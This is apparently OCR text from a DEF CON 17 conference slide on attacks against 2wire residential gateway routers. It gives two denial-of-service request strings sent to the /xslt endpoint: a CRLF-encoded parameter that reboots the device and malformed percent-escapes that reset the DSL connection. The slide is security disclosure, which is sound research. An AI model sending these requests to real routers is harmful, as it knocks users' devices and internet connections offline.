 Denial of Service
CRLF DoS published by preth00nker in 2006.
/xslt?page=%0d%0a
(reboots the device)
DSL DoS
The DSL connection can be reset by sending a request to /xslt with "%X"
where X is any character that is not from A-z.
/xslt?page=%&
/xslt?page=%@
...
(resets DSL connection)
RIVIERA
DEFCON
DEFCON
17
T5D3S5 Attacks Against 2wire Residential
Gateway Routers
Pedro "hkm" Joaquin